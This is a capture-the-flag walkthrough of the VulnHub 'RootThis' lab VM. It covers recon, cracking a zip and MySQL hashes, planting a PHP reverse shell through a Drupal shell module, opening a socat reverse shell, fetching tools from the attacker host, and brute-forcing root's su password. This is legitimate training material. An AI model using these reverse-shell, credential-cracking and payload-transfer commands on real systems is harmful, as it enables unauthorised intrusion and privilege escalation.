Details
This machine is https://www.vulnhub.com/entry/rootthis-1,272/
Recon Phase
Need to locate the machine
root@kali:~# nmap -T4 -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00032s latency).
MAC Address: 0A:00:27:00:00:00 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00015s latency).
MAC Address: 08:00:27:A6:DA:60 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.103
Host is up (0.00042s latency).
MAC Address: 08:00:27:4E:72:CE (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.101
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.96 seconds
Check for services
root@kali:~# nmap -T4 -sV 192.168.56.103
Nmap scan report for 192.168.56.103
Host is up (0.00010s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.25 ((Debian))
MAC Address: 08:00:27:4E:72:CE (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
Shell Hunting
I checked out the only option, the web server at http://192.168.56.103/

Then setup dirbuster

So I looked at drupal http://192.168.56.103/drupal/
And check the version by going to http://192.168.56.103/drupal/CHANGELOG.txt

Not vulnerable to drupalgeddon, so I move onto http://192.168.56.103/backup which offers me a bin file to download, so I saved it and upon inspecting discover it is a zip file
root@kali:~# unzip ./backup
Archive: ./backup
[./backup] dump.sql password:
It wants a password, so I brute force it
root@kali:~# fcrackzip -D -v -u -p /usr/share/wordlists/rockyou.txt backup
found file 'dump.sql', (size cp/uc 269921/1868829, flags 9, chk 118d)
checking pw udei9Qui
PASSWORD FOUND!!!!: pw == thebackup
Then unzipped it. This gave me an sql dump, which I looked into and found some details
LOCK TABLES `user` WRITE;
/*!40000 ALTER TABLE `user` DISABLE KEYS */;
INSERT INTO `user` VALUES ('localhost','root','*7AFEAE5774E672996251E09B946CB3953FC67656','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','Y','','','','',0,0,0,0,'unix_socket','','N','N','',0.000000),('localhost','webman','*9AF2F8E8C08165DC70FA4B4F8D40EA6EC84CB6D2','N','N','N','N','N','N','N','N','N','N','N','N','N','N','N','N','N','N','N','N','N','N','N','N','N','N','N','N','N','','','','',0,0,0,0,'','','N','N','',0.000000);
/*!40000 ALTER TABLE `user` ENABLE KEYS */;
UNLOCK TABLES;
I put the details into a file called crack.txt with the following
root@kali:~# cat crack.txt
root:*7AFEAE5774E672996251E09B946CB3953FC67656
webman:*9AF2F8E8C08165DC70FA4B4F8D40EA6EC84CB6D2
And cracked it with john
root@kali:~# john ./crack.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (mysql-sha1, MySQL 4.1+ [SHA1 128/128 SSE2 4x])
Warning: no OpenMP support for this hash type, consider --fork=12
Press 'q' or Ctrl-C to abort, almost any other key for status
moranguita (webman)
Warning: Only 2 candidates left, minimum 4 needed for performance.
1g 0:00:00:02 DONE (2019-02-23 22:49) 0.3389g/s 4861Kp/s 4861Kc/s 4863KC/sa6_123..*7¡Vamos!
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Only got one, so I ran it in pure bruteforce mode to get the other
root@kali:~# john ./crack.txt
[SNIP]
Proceeding with incremental:ASCII
drupal (root)
1g 0:00:00:03 DONE 3/3 (2019-02-23 22:50) 0.2604g/s 2759Kp/s 2759Kc/s 2759KC/s drupam..drupar
Use the "--show" option to display all of the cracked passwords reliably
Session completed
So
root:drupal
webman:moranguita
I tried logging in as root, it didn't work so I logged in as webman
I have access to the module install page
So I installed https://www.drupal.org/project/shell and went to http://192.168.56.103/drupal/admin/modules to enable it

And tested it at http://192.168.56.103/drupal/shell
I had some trouble getting commands to execute, but its file editor worked at http://192.168.56.103/drupal/shell/edit-file?file=/var/www/html/drupal/index.php&cwd=

So I took a copy of /usr/share/wordlists/php/php-reverse-shell.php and pointed it at me, then went to http://192.168.56.103/drupal/shell/edit-file?file=/var/www/html/drupal/spawn.php&cwd= and pasted it in

I opened a listener
root@kali:~# nc -nlvp 4444
And triggered my shell by going to http://192.168.56.103/drupal/spawn.php
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.103] 58572
Linux RootThis 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux
18:33:15 up 1:24, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
I now have a shell
Root Time
Time to get root
$ python -c "import pty;pty.spawn('/bin/bash')"
/bin/sh: 1: python: not found
No python, but there's an alternative
$ /bin/bash -i
bash: cannot set terminal process group (425): Inappropriate ioctl for device
bash: no job control in this shell
www-data@RootThis:/$
I looked for potential users
www-data@RootThis:/$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
avahi-autoipd:x:105:109:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
messagebus:x:106:111::/var/run/dbus:/bin/false
sshd:x:107:65534::/run/sshd:/usr/sbin/nologin
user:x:1000:1000:user,,,:/home/user:/bin/bash
mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false
So I looked into their home
www-data@RootThis:/$ cd /home/user
www-data@RootThis:/home/user$ ls -la
drwxr-xr-x 2 user user 4096 Dec 1 11:43 .
drwxr-xr-x 3 root root 4096 Dec 1 03:57 ..
-rw------- 1 user user 12 Dec 1 11:31 .bash_history
-rw-r--r-- 1 user user 220 Dec 1 03:57 .bash_logout
-rw-r--r-- 1 user user 3526 Dec 1 03:57 .bashrc
-rw-r--r-- 1 user user 675 Dec 1 03:57 .profile
-rw-r--r-- 1 user user 217 Dec 1 11:43 MessageToRoot.txt
Looks interesting
www-data@RootThis:/home/user$ cat MessageToRoot.txt
Hi root,
Your password for this machine is weak and within the first 300 words of the rockyou.txt wordlist. Fortunately root is not accessible via ssh. Please update the password to a more secure one.
Regards,
user
That's a nice hint, but with stuff missing, and su doesn't work. I need to move it over, so I get a static socat from https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/socat and put it in my /var/www/html and setup apache
root@kali:~# apache2ctl start
Invoking 'systemctl start apache2'.
And grabbed it on the target
www-data@RootThis:/home/user$ cd /tmp
www-data@RootThis:/tmp$ wget http://192.168.56.101/socat
--2019-02-23 18:54:45-- http://192.168.56.101/socat
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K)
Saving to: 'socat'
0K .......... .......... .......... .......... .......... 13% 13.9M 0s
50K .......... .......... .......... .......... .......... 27% 19.2M 0s
100K .......... .......... .......... .......... .......... 40% 25.5M 0s
150K .......... .......... .......... .......... .......... 54% 228M 0s
200K .......... .......... .......... .......... .......... 68% 197M 0s
250K .......... .......... .......... .......... .......... 81% 226M 0s
300K .......... .......... .......... .......... .......... 95% 227M 0s
350K .......... ...... 100% 207M=0.009s
2019-02-23 18:54:45 (40.1 MB/s) - 'socat' saved [375176/375176]
And made it executable
www-data@RootThis:/tmp$ chmod +x socat
Then setup a new listener
root@kali:~# nc -nlvp 2222
And connected it
www-data@RootThis:/tmp$ ./socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:192.168.56.101:2222 &
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.103] 46948
www-data@RootThis:/tmp$
A bit of research into bruteforcing su passwords led to https://labs.portcullis.co.uk/tools/sucrack/, so I downloaded it locally, and compiled it following their instructions. I then tared the compiled version
root@kali:~# tar -czvf compiled.tar.gz ./sucrack-1.2.3
Copied it into www
root@kali:~# cp compiled.tar.gz /var/www/html/
Then moved it onto the server
www-data@RootThis:/tmp$ wget http://192.168.56.101/compiled.tar.gz
--2019-02-23 19:16:29-- http://192.168.56.101/compiled.tar.gz
Connecting to 192.168.56.101:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 222033 (217K) [application/x-gzip]
Saving to: 'compiled.tar.gz'
compiled.tar.gz 100%[===================>] 216.83K --.-KB/s in 0.001s
2019-02-23 19:16:29 (196 MB/s) - 'compiled.tar.gz' saved [222033/222033]
And de-tared it
www-data@RootThis:/tmp$ tar -xzvf compiled.tar.gz
I needed the 300 lines of rockyou.txt
root@kali:~# head -300 /usr/share/wordlists/rockyou.txt > /var/www/html/words.txt
www-data@RootThis:/tmp$ wget http://192.168.56.101/words.txt
Time to set up
www-data@RootThis:/tmp$ cd sucrack-1.2.3
www-data@RootThis:/tmp/sucrack-1.2.3$ cd src
I need to set the env vars, with a quick test I found the error message was
su: Authentication failure
Then set the envs
www-data@RootThis:/tmp/sucrack-1.2.3/src$ export SUCRACK_SU_PATH=/bin/su
www-data@RootThis:/tmp/sucrack-1.2.3/src$ export SUCRACK_AUTH_FAILURE="su: Authentication failure"
And setup the actual cracker
www-data@RootThis:/tmp/sucrack-1.2.3/src$ ./sucrack -u root -w 10 /tmp/words.txt
password is: 789456123
So I can su
www-data@RootThis:/tmp/sucrack-1.2.3/src$ su
root@RootThis:/tmp/sucrack-1.2.3/src#
Now I'm root I can get the flag
root@RootThis:/tmp/sucrack-1.2.3/src# cd /root
root@RootThis:~# ls -la
drwx------ 2 root root 4096 Dec 3 02:53 .
drwxr-xr-x 22 root root 4096 Dec 1 03:55 ..
-rw------- 1 root root 109 Dec 3 02:53 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw------- 1 root root 89 Dec 3 02:53 flag.txt
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
root@RootThis:~# cat flag.txt
Congratulations!
flag: a67d764105005a6a95a9c8c03bc95710bc396dccc4364704127170637b2bd39d